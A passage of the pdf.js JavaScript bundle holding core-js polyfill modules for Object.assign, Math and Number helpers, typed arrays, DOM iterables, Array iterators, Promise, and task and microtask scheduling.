  B[chr] = chr;
 });
 return nativeAssign({}, A)[symbol] != 7 || objectKeys(nativeAssign({}, B)).join('') != alphabet;
}) ? function assign(target, source) {
 var T = toObject(target);
 var argumentsLength = arguments.length;
 var index = 1;
 var getOwnPropertySymbols = getOwnPropertySymbolsModule.f;
 var propertyIsEnumerable = propertyIsEnumerableModule.f;
 while (argumentsLength > index) {
  var S = IndexedObject(arguments[index++]);
  var keys = getOwnPropertySymbols ? objectKeys(S).concat(getOwnPropertySymbols(S)) : objectKeys(S);
  var length = keys.length;
  var j = 0;
  var key;
  while (length > j) {
   key = keys[j++];
   if (!DESCRIPTORS || propertyIsEnumerable.call(S, key))
    T[key] = S[key];
  }
 }
 return T;
} : nativeAssign;

/***/ }),
/* 101 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(102);
var path = __w_pdfjs_require__(43);
module.exports = path.Math.log2;

/***/ }),
/* 102 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var $ = __w_pdfjs_require__(10);
var log = Math.log;
var LN2 = Math.LN2;
$({
 target: 'Math',
 stat: true
}, {
 log2: function log2(x) {
  return log(x) / LN2;
 }
});

/***/ }),
/* 103 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(104);
var path = __w_pdfjs_require__(43);
module.exports = path.Number.isNaN;

/***/ }),
/* 104 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var $ = __w_pdfjs_require__(10);
$({
 target: 'Number',
 stat: true
}, {
 isNaN: function isNaN(number) {
  return number != number;
 }
});

/***/ }),
/* 105 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(106);
var path = __w_pdfjs_require__(43);
module.exports = path.Number.isInteger;

/***/ }),
/* 106 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var $ = __w_pdfjs_require__(10);
var isInteger = __w_pdfjs_require__(107);
$({
 target: 'Number',
 stat: true
}, { isInteger: isInteger });

/***/ }),
/* 107 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var isObject = __w_pdfjs_require__(22);
var floor = Math.floor;
module.exports = function isInteger(it) {
 return !isObject(it) && isFinite(it) && floor(it) === it;
};

/***/ }),
/* 108 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(109);

/***/ }),
/* 109 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var ArrayBufferViewCore = __w_pdfjs_require__(110);
var speciesConstructor = __w_pdfjs_require__(112);
var fails = __w_pdfjs_require__(14);
var aTypedArray = ArrayBufferViewCore.aTypedArray;
var aTypedArrayConstructor = ArrayBufferViewCore.aTypedArrayConstructor;
var exportTypedArrayMethod = ArrayBufferViewCore.exportTypedArrayMethod;
var $slice = [].slice;
var FORCED = fails(function () {
 new Int8Array(1).slice();
});
exportTypedArrayMethod('slice', function slice(start, end) {
 var list = $slice.call(aTypedArray(this), start, end);
 var C = speciesConstructor(this, this.constructor);
 var index = 0;
 var length = list.length;
 var result = new (aTypedArrayConstructor(C))(length);
 while (length > index)
  result[index] = list[index++];
 return result;
}, FORCED);

/***/ }),
/* 110 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var NATIVE_ARRAY_BUFFER = __w_pdfjs_require__(111);
var DESCRIPTORS = __w_pdfjs_require__(13);
var global = __w_pdfjs_require__(11);
var isObject = __w_pdfjs_require__(22);
var has = __w_pdfjs_require__(23);
var classof = __w_pdfjs_require__(95);
var createNonEnumerableProperty = __w_pdfjs_require__(26);
var redefine = __w_pdfjs_require__(29);
var defineProperty = __w_pdfjs_require__(27).f;
var getPrototypeOf = __w_pdfjs_require__(82);
var setPrototypeOf = __w_pdfjs_require__(87);
var wellKnownSymbol = __w_pdfjs_require__(57);
var uid = __w_pdfjs_require__(38);
var Int8Array = global.Int8Array;
var Int8ArrayPrototype = Int8Array && Int8Array.prototype;
var Uint8ClampedArray = global.Uint8ClampedArray;
var Uint8ClampedArrayPrototype = Uint8ClampedArray && Uint8ClampedArray.prototype;
var TypedArray = Int8Array && getPrototypeOf(Int8Array);
var TypedArrayPrototype = Int8ArrayPrototype && getPrototypeOf(Int8ArrayPrototype);
var ObjectPrototype = Object.prototype;
var isPrototypeOf = ObjectPrototype.isPrototypeOf;
var TO_STRING_TAG = wellKnownSymbol('toStringTag');
var TYPED_ARRAY_TAG = uid('TYPED_ARRAY_TAG');
var NATIVE_ARRAY_BUFFER_VIEWS = NATIVE_ARRAY_BUFFER && !!setPrototypeOf && classof(global.opera) !== 'Opera';
var TYPED_ARRAY_TAG_REQIRED = false;
var NAME;
var TypedArrayConstructorsList = {
 Int8Array: 1,
 Uint8Array: 1,
 Uint8ClampedArray: 1,
 Int16Array: 2,
 Uint16Array: 2,
 Int32Array: 4,
 Uint32Array: 4,
 Float32Array: 4,
 Float64Array: 8
};
var isView = function isView(it) {
 var klass = classof(it);
 return klass === 'DataView' || has(TypedArrayConstructorsList, klass);
};
var isTypedArray = function (it) {
 return isObject(it) && has(TypedArrayConstructorsList, classof(it));
};
var aTypedArray = function (it) {
 if (isTypedArray(it))
  return it;
 throw TypeError('Target is not a typed array');
};
var aTypedArrayConstructor = function (C) {
 if (setPrototypeOf) {
  if (isPrototypeOf.call(TypedArray, C))
   return C;
 } else
  for (var ARRAY in TypedArrayConstructorsList)
   if (has(TypedArrayConstructorsList, NAME)) {
    var TypedArrayConstructor = global[ARRAY];
    if (TypedArrayConstructor && (C === TypedArrayConstructor || isPrototypeOf.call(TypedArrayConstructor, C))) {
     return C;
    }
   }
 throw TypeError('Target is not a typed array constructor');
};
var exportTypedArrayMethod = function (KEY, property, forced) {
 if (!DESCRIPTORS)
  return;
 if (forced)
  for (var ARRAY in TypedArrayConstructorsList) {
   var TypedArrayConstructor = global[ARRAY];
   if (TypedArrayConstructor && has(TypedArrayConstructor.prototype, KEY)) {
    delete TypedArrayConstructor.prototype[KEY];
   }
  }
 if (!TypedArrayPrototype[KEY] || forced) {
  redefine(TypedArrayPrototype, KEY, forced ? property : NATIVE_ARRAY_BUFFER_VIEWS && Int8ArrayPrototype[KEY] || property);
 }
};
var exportTypedArrayStaticMethod = function (KEY, property, forced) {
 var ARRAY, TypedArrayConstructor;
 if (!DESCRIPTORS)
  return;
 if (setPrototypeOf) {
  if (forced)
   for (ARRAY in TypedArrayConstructorsList) {
    TypedArrayConstructor = global[ARRAY];
    if (TypedArrayConstructor && has(TypedArrayConstructor, KEY)) {
     delete TypedArrayConstructor[KEY];
    }
   }
  if (!TypedArray[KEY] || forced) {
   try {
    return redefine(TypedArray, KEY, forced ? property : NATIVE_ARRAY_BUFFER_VIEWS && Int8Array[KEY] || property);
   } catch (error) {
   }
  } else
   return;
 }
 for (ARRAY in TypedArrayConstructorsList) {
  TypedArrayConstructor = global[ARRAY];
  if (TypedArrayConstructor && (!TypedArrayConstructor[KEY] || forced)) {
   redefine(TypedArrayConstructor, KEY, property);
  }
 }
};
for (NAME in TypedArrayConstructorsList) {
 if (!global[NAME])
  NATIVE_ARRAY_BUFFER_VIEWS = false;
}
if (!NATIVE_ARRAY_BUFFER_VIEWS || typeof TypedArray != 'function' || TypedArray === Function.prototype) {
 TypedArray = function TypedArray() {
  throw TypeError('Incorrect invocation');
 };
 if (NATIVE_ARRAY_BUFFER_VIEWS)
  for (NAME in TypedArrayConstructorsList) {
   if (global[NAME])
    setPrototypeOf(global[NAME], TypedArray);
  }
}
if (!NATIVE_ARRAY_BUFFER_VIEWS || !TypedArrayPrototype || TypedArrayPrototype === ObjectPrototype) {
 TypedArrayPrototype = TypedArray.prototype;
 if (NATIVE_ARRAY_BUFFER_VIEWS)
  for (NAME in TypedArrayConstructorsList) {
   if (global[NAME])
    setPrototypeOf(global[NAME].prototype, TypedArrayPrototype);
  }
}
if (NATIVE_ARRAY_BUFFER_VIEWS && getPrototypeOf(Uint8ClampedArrayPrototype) !== TypedArrayPrototype) {
 setPrototypeOf(Uint8ClampedArrayPrototype, TypedArrayPrototype);
}
if (DESCRIPTORS && !has(TypedArrayPrototype, TO_STRING_TAG)) {
 TYPED_ARRAY_TAG_REQIRED = true;
 defineProperty(TypedArrayPrototype, TO_STRING_TAG, {
  get: function () {
   return isObject(this) ? this[TYPED_ARRAY_TAG] : undefined;
  }
 });
 for (NAME in TypedArrayConstructorsList)
  if (global[NAME]) {
   createNonEnumerableProperty(global[NAME], TYPED_ARRAY_TAG, NAME);
  }
}
module.exports = {
 NATIVE_ARRAY_BUFFER_VIEWS: NATIVE_ARRAY_BUFFER_VIEWS,
 TYPED_ARRAY_TAG: TYPED_ARRAY_TAG_REQIRED && TYPED_ARRAY_TAG,
 aTypedArray: aTypedArray,
 aTypedArrayConstructor: aTypedArrayConstructor,
 exportTypedArrayMethod: exportTypedArrayMethod,
 exportTypedArrayStaticMethod: exportTypedArrayStaticMethod,
 isView: isView,
 isTypedArray: isTypedArray,
 TypedArray: TypedArray,
 TypedArrayPrototype: TypedArrayPrototype
};

/***/ }),
/* 111 */
/***/ (function(module, exports) {

module.exports = typeof ArrayBuffer !== 'undefined' && typeof DataView !== 'undefined';

/***/ }),
/* 112 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var anObject = __w_pdfjs_require__(28);
var aFunction = __w_pdfjs_require__(63);
var wellKnownSymbol = __w_pdfjs_require__(57);
var SPECIES = wellKnownSymbol('species');
module.exports = function (O, defaultConstructor) {
 var C = anObject(O).constructor;
 var S;
 return C === undefined || (S = anObject(C)[SPECIES]) == undefined ? defaultConstructor : aFunction(S);
};

/***/ }),
/* 113 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(114);
__w_pdfjs_require__(77);
__w_pdfjs_require__(116);
__w_pdfjs_require__(119);
__w_pdfjs_require__(134);
__w_pdfjs_require__(135);
var path = __w_pdfjs_require__(43);
module.exports = path.Promise;

/***/ }),
/* 114 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var TO_STRING_TAG_SUPPORT = __w_pdfjs_require__(96);
var redefine = __w_pdfjs_require__(29);
var toString = __w_pdfjs_require__(115);
if (!TO_STRING_TAG_SUPPORT) {
 redefine(Object.prototype, 'toString', toString, { unsafe: true });
}

/***/ }),
/* 115 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var TO_STRING_TAG_SUPPORT = __w_pdfjs_require__(96);
var classof = __w_pdfjs_require__(95);
module.exports = TO_STRING_TAG_SUPPORT ? {}.toString : function toString() {
 return '[object ' + classof(this) + ']';
};

/***/ }),
/* 116 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var global = __w_pdfjs_require__(11);
var DOMIterables = __w_pdfjs_require__(117);
var ArrayIteratorMethods = __w_pdfjs_require__(118);
var createNonEnumerableProperty = __w_pdfjs_require__(26);
var wellKnownSymbol = __w_pdfjs_require__(57);
var ITERATOR = wellKnownSymbol('iterator');
var TO_STRING_TAG = wellKnownSymbol('toStringTag');
var ArrayValues = ArrayIteratorMethods.values;
for (var COLLECTION_NAME in DOMIterables) {
 var Collection = global[COLLECTION_NAME];
 var CollectionPrototype = Collection && Collection.prototype;
 if (CollectionPrototype) {
  if (CollectionPrototype[ITERATOR] !== ArrayValues)
   try {
    createNonEnumerableProperty(CollectionPrototype, ITERATOR, ArrayValues);
   } catch (error) {
    CollectionPrototype[ITERATOR] = ArrayValues;
   }
  if (!CollectionPrototype[TO_STRING_TAG]) {
   createNonEnumerableProperty(CollectionPrototype, TO_STRING_TAG, COLLECTION_NAME);
  }
  if (DOMIterables[COLLECTION_NAME])
   for (var METHOD_NAME in ArrayIteratorMethods) {
    if (CollectionPrototype[METHOD_NAME] !== ArrayIteratorMethods[METHOD_NAME])
     try {
      createNonEnumerableProperty(CollectionPrototype, METHOD_NAME, ArrayIteratorMethods[METHOD_NAME]);
     } catch (error) {
      CollectionPrototype[METHOD_NAME] = ArrayIteratorMethods[METHOD_NAME];
     }
   }
 }
}

/***/ }),
/* 117 */
/***/ (function(module, exports) {

module.exports = {
 CSSRuleList: 0,
 CSSStyleDeclaration: 0,
 CSSValueList: 0,
 ClientRectList: 0,
 DOMRectList: 0,
 DOMStringList: 0,
 DOMTokenList: 1,
 DataTransferItemList: 0,
 FileList: 0,
 HTMLAllCollection: 0,
 HTMLCollection: 0,
 HTMLFormElement: 0,
 HTMLSelectElement: 0,
 MediaList: 0,
 MimeTypeArray: 0,
 NamedNodeMap: 0,
 NodeList: 1,
 PaintRequestList: 0,
 Plugin: 0,
 PluginArray: 0,
 SVGLengthList: 0,
 SVGNumberList: 0,
 SVGPathSegList: 0,
 SVGPointList: 0,
 SVGStringList: 0,
 SVGTransformList: 0,
 SourceBufferList: 0,
 StyleSheetList: 0,
 TextTrackCueList: 0,
 TextTrackList: 0,
 TouchList: 0
};

/***/ }),
/* 118 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var toIndexedObject = __w_pdfjs_require__(17);
var addToUnscopables = __w_pdfjs_require__(70);
var Iterators = __w_pdfjs_require__(86);
var InternalStateModule = __w_pdfjs_require__(33);
var defineIterator = __w_pdfjs_require__(79);
var ARRAY_ITERATOR = 'Array Iterator';
var setInternalState = InternalStateModule.set;
var getInternalState = InternalStateModule.getterFor(ARRAY_ITERATOR);
module.exports = defineIterator(Array, 'Array', function (iterated, kind) {
 setInternalState(this, {
  type: ARRAY_ITERATOR,
  target: toIndexedObject(iterated),
  index: 0,
  kind: kind
 });
}, function () {
 var state = getInternalState(this);
 var target = state.target;
 var kind = state.kind;
 var index = state.index++;
 if (!target || index >= target.length) {
  state.target = undefined;
  return {
   value: undefined,
   done: true
  };
 }
 if (kind == 'keys')
  return {
   value: index,
   done: false
  };
 if (kind == 'values')
  return {
   value: target[index],
   done: false
  };
 return {
  value: [
   index,
   target[index]
  ],
  done: false
 };
}, 'values');
Iterators.Arguments = Iterators.Array;
addToUnscopables('keys');
addToUnscopables('values');
addToUnscopables('entries');

/***/ }),
/* 119 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var $ = __w_pdfjs_require__(10);
var IS_PURE = __w_pdfjs_require__(37);
var global = __w_pdfjs_require__(11);
var getBuiltIn = __w_pdfjs_require__(42);
var NativePromise = __w_pdfjs_require__(120);
var redefine = __w_pdfjs_require__(29);
var redefineAll = __w_pdfjs_require__(121);
var setToStringTag = __w_pdfjs_require__(85);
var setSpecies = __w_pdfjs_require__(122);
var isObject = __w_pdfjs_require__(22);
var aFunction = __w_pdfjs_require__(63);
var anInstance = __w_pdfjs_require__(123);
var classof = __w_pdfjs_require__(19);
var inspectSource = __w_pdfjs_require__(31);
var iterate = __w_pdfjs_require__(124);
var checkCorrectnessOfIteration = __w_pdfjs_require__(97);
var speciesConstructor = __w_pdfjs_require__(112);
var task = __w_pdfjs_require__(125).set;
var microtask = __w_pdfjs_require__(128);
var promiseResolve = __w_pdfjs_require__(129);
var hostReportErrors = __w_pdfjs_require__(131);
var newPromiseCapabilityModule = __w_pdfjs_require__(130);
var perform = __w_pdfjs_require__(132);
var InternalStateModule = __w_pdfjs_require__(33);
var isForced = __w_pdfjs_require__(52);
var wellKnownSymbol = __w_pdfjs_require__(57);
var V8_VERSION = __w_pdfjs_require__(133);
var SPECIES = wellKnownSymbol('species');
var PROMISE = 'Promise';
var getInternalState = InternalStateModule.get;
var setInternalState = InternalStateModule.set;
var getInternalPromiseState = InternalStateModule.getterFor(PROMISE);
var PromiseConstructor = NativePromise;
var TypeError = global.TypeError;
var document = global.document;
var process = global.process;
var $fetch = getBuiltIn('fetch');
var newPromiseCapability = newPromiseCapabilityModule.f;
var newGenericPromiseCapability = newPromiseCapability;
var IS_NODE = classof(process) == 'process';
var DISPATCH_EVENT = !!(document && document.createEvent && global.dispatchEvent);
var UNHANDLED_REJECTION = 'unhandledrejection';
var REJECTION_HANDLED = 'rejectionhandled';
var PENDING = 0;
var FULFILLED = 1;
var REJECTED = 2;
var HANDLED = 1;
var UNHANDLED = 2;
var Internal, OwnPromiseCapability, PromiseWrapper, nativeThen;
var FORCED = isForced(PROMISE, function () {
 var GLOBAL_CORE_JS_PROMISE = inspectSource(PromiseConstructor) !== String(PromiseConstructor);
 if (!GLOBAL_CORE_JS_PROMISE) {
  if (V8_VERSION === 66)
   return true;
  if (!IS_NODE && typeof PromiseRejectionEvent != 'function')
   return true;
 }
 if (IS_PURE && !PromiseConstructor.prototype['finally'])
  return true;
 if (V8_VERSION >= 51 && /native code/.test(PromiseConstructor))
  return false;
 var promise = PromiseConstructor.resolve(1);
 var FakePromise = function (exec) {
  exec(function () {
  }, function () {
  });
 };
 var constructor = promise.constructor = {};
 constructor[SPECIES] = FakePromise;
 return !(promise.then(function () {
 }) instanceof FakePromise);
});
var INCORRECT_ITERATION = FORCED || !checkCorrectnessOfIteration(function (iterable) {
 PromiseConstructor.all(iterable)['catch'](function () {
 });
});
var isThenable = function (it) {
 var then;
 return isObject(it) && typeof (then = it.then) == 'function' ? then : false;
};
var notify = function (promise, state, isReject) {
 if (state.notified)
  return;
 state.notified = true;
 var chain = state.reactions;
 microtask(function () {
  var value = state.value;
  var ok = state.state == FULFILLED;
  var index = 0;
  while (chain.length > index) {
   var reaction = chain[index++];
   var handler = ok ? reaction.ok : reaction.fail;
   var resolve = reaction.resolve;
   var reject = reaction.reject;
   var domain = reaction.domain;
   var result, then, exited;
   try {
    if (handler) {
     if (!ok) {
      if (state.rejection === UNHANDLED)
       onHandleUnhandled(promise, state);
      state.rejection = HANDLED;
     }
     if (handler === true)
      result = value;
     else {
      if (domain)
       domain.enter();
      result = handler(value);
      if (domain) {
       domain.exit();
       exited = true;
      }
     }
     if (result === reaction.promise) {
      reject(TypeError('Promise-chain cycle'));
     } else if (then = isThenable(result)) {
      then.call(result, resolve, reject);
     } else
      resolve(result);
    } else
     reject(value);
   } catch (error) {
    if (domain && !exited)
     domain.exit();
    reject(error);
   }
  }
  state.reactions = [];
  state.notified = false;
  if (isReject && !state.rejection)
   onUnhandled(promise, state);
 });
};
var dispatchEvent = function (name, promise, reason) {
 var event, handler;
 if (DISPATCH_EVENT) {
  event = document.createEvent('Event');
  event.promise = promise;
  event.reason = reason;
  event.initEvent(name, false, true);
  global.dispatchEvent(event);
 } else
  event = {
   promise: promise,
   reason: reason
  };
 if (handler = global['on' + name])
  handler(event);
 else if (name === UNHANDLED_REJECTION)
  hostReportErrors('Unhandled promise rejection', reason);
};
var onUnhandled = function (promise, state) {
 task.call(global, function () {
  var value = state.value;
  var IS_UNHANDLED = isUnhandled(state);
  var result;
  if (IS_UNHANDLED) {
   result = perform(function () {
    if (IS_NODE) {
     process.emit('unhandledRejection', value, promise);
    } else
     dispatchEvent(UNHANDLED_REJECTION, promise, value);
   });
   state.rejection = IS_NODE || isUnhandled(state) ? UNHANDLED : HANDLED;
   if (result.error)
    throw result.value;
  }
 });
};
var isUnhandled = function (state) {
 return state.rejection !== HANDLED && !state.parent;
};
var onHandleUnhandled = function (promise, state) {
 task.call(global, function () {
  if (IS_NODE) {
   process.emit('rejectionHandled', promise);
  } else
   dispatchEvent(REJECTION_HANDLED, promise, state.value);
 });
};
var bind = function (fn, promise, state, unwrap) {
 return function (value) {
  fn(promise, state, value, unwrap);
 };
};
var internalReject = function (promise, state, value, unwrap) {
 if (state.done)
  return;
 state.done = true;
 if (unwrap)
  state = unwrap;
 state.value = value;
 state.state = REJECTED;
 notify(promise, state, true);
};
var internalResolve = function (promise, state, value, unwrap) {
 if (state.done)
  return;
 state.done = true;
 if (unwrap)
  state = unwrap;
 try {
  if (promise === value)
   throw TypeError("Promise can't be resolved itself");
  var then = isThenable(value);
  if (then) {
   microtask(function () {
    var wrapper = { done: false };
    try {
     then.call(value, bind(internalResolve, promise, wrapper, state), bind(internalReject, promise, wrapper, state));
    } catch (error) {
     internalReject(promise, wrapper, error, state);
    }
   });
  } else {
   state.value = value;
   state.state = FULFILLED;
   notify(promise, state, false);
  }
 } catch (error) {
  internalReject(promise, { done: false }, error, state);
 }
};
if (FORCED) {
 PromiseConstructor = function Promise(executor) {
  anInstance(this, PromiseConstructor, PROMISE);
  aFunction(executor);
  Internal.call(this);
  var state = getInternalState(this);
  try {
   executor(bind(internalResolve, this, state), bind(internalReject, this, state));
  } catch (error) {
   internalReject(this, state, error);
  }
 };
 Internal = function Promise(executor) {
  setInternalState(this, {
   type: PROMISE,
   done: false,
   notified: false,
   parent: false,
   reactions: [],
   rejection: false,
   state: PENDING,
   value: undefined
  });
 };
 Internal.prototype = redefineAll(PromiseConstructor.prototype, {
  then: function then(onFulfilled, onRejected) {
   var state = getInternalPromiseState(this);
   var reaction = newPromiseCapability(speciesConstructor(this, PromiseConstructor));
   reaction.ok = typeof onFulfilled == 'function' ? onFulfilled : true;
   reaction.fail = typeof onRejected == 'function' && onRejected;
   reaction.domain = IS_NODE ? process.domain : undefined;
   state.parent = true;
   state.reactions.push(reaction);
   if (state.state != PENDING)
    notify(this, state, false);
   return reaction.promise;
  },
  'catch': function (onRejected) {
   return this.then(undefined, onRejected);
  }
 });
 OwnPromiseCapability = function () {
  var promise = new Internal();
  var state = getInternalState(promise);
  this.promise = promise;
  this.resolve = bind(internalResolve, promise, state);
  this.reject = bind(internalReject, promise, state);
 };
 newPromiseCapabilityModule.f = newPromiseCapability = function (C) {
  return C === PromiseConstructor || C === PromiseWrapper ? new OwnPromiseCapability(C) : newGenericPromiseCapability(C);
 };
 if (!IS_PURE && typeof NativePromise == 'function') {
  nativeThen = NativePromise.prototype.then;
  redefine(NativePromise.prototype, 'then', function then(onFulfilled, onRejected) {
   var that = this;
   return new PromiseConstructor(function (resolve, reject) {
    nativeThen.call(that, resolve, reject);
   }).then(onFulfilled, onRejected);
  }, { unsafe: true });
  if (typeof $fetch == 'function')
   $({
    global: true,
    enumerable: true,
    forced: true
   }, {
    fetch: function fetch(input) {
     return promiseResolve(PromiseConstructor, $fetch.apply(global, arguments));
    }
   });
 }
}
$({
 global: true,
 wrap: true,
 forced: FORCED
}, { Promise: PromiseConstructor });
setToStringTag(PromiseConstructor, PROMISE, false, true);
setSpecies(PROMISE);
PromiseWrapper = getBuiltIn(PROMISE);
$({
 target: PROMISE,
 stat: true,
 forced: FORCED
}, {
 reject: function reject(r) {
  var capability = newPromiseCapability(this);
  capability.reject.call(undefined, r);
  return capability.promise;
 }
});
$({
 target: PROMISE,
 stat: true,
 forced: IS_PURE || FORCED
}, {
 resolve: function resolve(x) {
  return promiseResolve(IS_PURE && this === PromiseWrapper ? PromiseConstructor : this, x);
 }
});
$({
 target: PROMISE,
 stat: true,
 forced: INCORRECT_ITERATION
}, {
 all: function all(iterable) {
  var C = this;
  var capability = newPromiseCapability(C);
  var resolve = capability.resolve;
  var reject = capability.reject;
  var result = perform(function () {
   var $promiseResolve = aFunction(C.resolve);
   var values = [];
   var counter = 0;
   var remaining = 1;
   iterate(iterable, function (promise) {
    var index = counter++;
    var alreadyCalled = false;
    values.push(undefined);
    remaining++;
    $promiseResolve.call(C, promise).then(function (value) {
     if (alreadyCalled)
      return;
     alreadyCalled = true;
     values[index] = value;
     --remaining || resolve(values);
    }, reject);
   });
   --remaining || resolve(values);
  });
  if (result.error)
   reject(result.value);
  return capability.promise;
 },
 race: function race(iterable) {
  var C = this;
  var capability = newPromiseCapability(C);
  var reject = capability.reject;
  var result = perform(function () {
   var $promiseResolve = aFunction(C.resolve);
   iterate(iterable, function (promise) {
    $promiseResolve.call(C, promise).then(capability.resolve, reject);
   });
  });
  if (result.error)
   reject(result.value);
  return capability.promise;
 }
});

/***/ }),
/* 120 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var global = __w_pdfjs_require__(11);
module.exports = global.Promise;

/***/ }),
/* 121 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var redefine = __w_pdfjs_require__(29);
module.exports = function (target, src, options) {
 for (var key in src)
  redefine(target, key, src[key], options);
 return target;
};

/***/ }),
/* 122 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var getBuiltIn = __w_pdfjs_require__(42);
var definePropertyModule = __w_pdfjs_require__(27);
var wellKnownSymbol = __w_pdfjs_require__(57);
var DESCRIPTORS = __w_pdfjs_require__(13);
var SPECIES = wellKnownSymbol('species');
module.exports = function (CONSTRUCTOR_NAME) {
 var Constructor = getBuiltIn(CONSTRUCTOR_NAME);
 var defineProperty = definePropertyModule.f;
 if (DESCRIPTORS && Constructor && !Constructor[SPECIES]) {
  defineProperty(Constructor, SPECIES, {
   configurable: true,
   get: function () {
    return this;
   }
  });
 }
};

/***/ }),
/* 123 */
/***/ (function(module, exports) {

module.exports = function (it, Constructor, name) {
 if (!(it instanceof Constructor)) {
  throw TypeError('Incorrect ' + (name ? name + ' ' : '') + 'invocation');
 }
 return it;
};

/***/ }),
/* 124 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var anObject = __w_pdfjs_require__(28);
var isArrayIteratorMethod = __w_pdfjs_require__(92);
var toLength = __w_pdfjs_require__(47);
var bind = __w_pdfjs_require__(62);
var getIteratorMethod = __w_pdfjs_require__(94);
var callWithSafeIterationClosing = __w_pdfjs_require__(91);
var Result = function (stopped, result) {
 this.stopped = stopped;
 this.result = result;
};
var iterate = module.exports = function (iterable, fn, that, AS_ENTRIES, IS_ITERATOR) {
 var boundFunction = bind(fn, that, AS_ENTRIES ? 2 : 1);
 var iterator, iterFn, index, length, result, next, step;
 if (IS_ITERATOR) {
  iterator = iterable;
 } else {
  iterFn = getIteratorMethod(iterable);
  if (typeof iterFn != 'function')
   throw TypeError('Target is not iterable');
  if (isArrayIteratorMethod(iterFn)) {
   for (index = 0, length = toLength(iterable.length); length > index; index++) {
    result = AS_ENTRIES ? boundFunction(anObject(step = iterable[index])[0], step[1]) : boundFunction(iterable[index]);
    if (result && result instanceof Result)
     return result;
   }
   return new Result(false);
  }
  iterator = iterFn.call(iterable);
 }
 next = iterator.next;
 while (!(step = next.call(iterator)).done) {
  result = callWithSafeIterationClosing(iterator, boundFunction, step.value, AS_ENTRIES);
  if (typeof result == 'object' && result && result instanceof Result)
   return result;
 }
 return new Result(false);
};
iterate.stop = function (result) {
 return new Result(true, result);
};

/***/ }),
/* 125 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var global = __w_pdfjs_require__(11);
var fails = __w_pdfjs_require__(14);
var classof = __w_pdfjs_require__(19);
var bind = __w_pdfjs_require__(62);
var html = __w_pdfjs_require__(74);
var createElement = __w_pdfjs_require__(25);
var IS_IOS = __w_pdfjs_require__(126);
var location = global.location;
var set = global.setImmediate;
var clear = global.clearImmediate;
var process = global.process;
var MessageChannel = global.MessageChannel;
var Dispatch = global.Dispatch;
var counter = 0;
var queue = {};
var ONREADYSTATECHANGE = 'onreadystatechange';
var defer, channel, port;
var run = function (id) {
 if (queue.hasOwnProperty(id)) {
  var fn = queue[id];
  delete queue[id];
  fn();
 }
};
var runner = function (id) {
 return function () {
  run(id);
 };
};
var listener = function (event) {
 run(event.data);
};
var post = function (id) {
 global.postMessage(id + '', location.protocol + '//' + location.host);
};
if (!set || !clear) {
 set = function setImmediate(fn) {
  var args = [];
  var i = 1;
  while (arguments.length > i)
   args.push(arguments[i++]);
  queue[++counter] = function () {
   (typeof fn == 'function' ? fn : Function(fn)).apply(undefined, args);
  };
  defer(counter);
  return counter;
 };
 clear = function clearImmediate(id) {
  delete queue[id];
 };
 if (classof(process) == 'process') {
  defer = function (id) {
   process.nextTick(runner(id));
  };
 } else if (Dispatch && Dispatch.now) {
  defer = function (id) {
   Dispatch.now(runner(id));
  };
 } else if (MessageChannel && !IS_IOS) {
  channel = new MessageChannel();
  port = channel.port2;
  channel.port1.onmessage = listener;
  defer = bind(port.postMessage, port, 1);
 } else if (global.addEventListener && typeof postMessage == 'function' && !global.importScripts && !fails(post) && location.protocol !== 'file:') {
  defer = post;
  global.addEventListener('message', listener, false);
 } else if (ONREADYSTATECHANGE in createElement('script')) {
  defer = function (id) {
   html.appendChild(createElement('script'))[ONREADYSTATECHANGE] = function () {
    html.removeChild(this);
    run(id);
   };
  };
 } else {
  defer = function (id) {
   setTimeout(runner(id), 0);
  };
 }
}
module.exports = {
 set: set,
 clear: clear
};

/***/ }),
/* 126 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var userAgent = __w_pdfjs_require__(127);
module.exports = /(iphone|ipod|ipad).*applewebkit/i.test(userAgent);

/***/ }),
/* 127 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var getBuiltIn = __w_pdfjs_require__(42);
module.exports = getBuiltIn('navigator', 'userAgent') || '';

/***/ }),
/* 128 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var global = __w_pdfjs_require__(11);
var getOwnPropertyDescriptor = __w_pdfjs_require__(12).f;
var classof = __w_pdfjs_require__(19);
var macrotask = __w_pdfjs_require__(125).set;
var IS_IOS = __w_pdfjs_require__(126);
var MutationObserver = global.MutationObserver || global.WebKitMutationObserver;
var process = global.process;
var Promise = global.Promise;
var IS_NODE = classof(process) == 'process';
var queueMicrotaskDescriptor = getOwnPropertyDescriptor(global, 'queueMicrotask');
var queueMicrotask = queueMicrotaskDescriptor && queueMicrotaskDescriptor.value;
var flush, head, last, notify, toggle, node, promise, then;
if (!queueMicrotask) {
 flush = function () {
  var parent, fn;
  if (IS_NODE && (parent = process.domain))
   parent.exit();
  while (head) {
   fn = head.fn;
   head = head.next;
   try {
    fn();
   } catch (error) {
    if (head)
     notify();
    else
     last = undefined;
    throw error;
   }
  }
  last = undefined;
  if (parent)
   parent.enter();
 };
 if (IS_NODE) {
  notify = function () {
   process.nextTick(flush);
  };
 } else if (MutationObserver && !IS_IOS) {
  toggle = true;
  node = document.createTextNode('');
  new MutationObserver(flush).observe(node, { characterData: true });
  notify = function () {
   node.data = toggle = !toggle;
  };
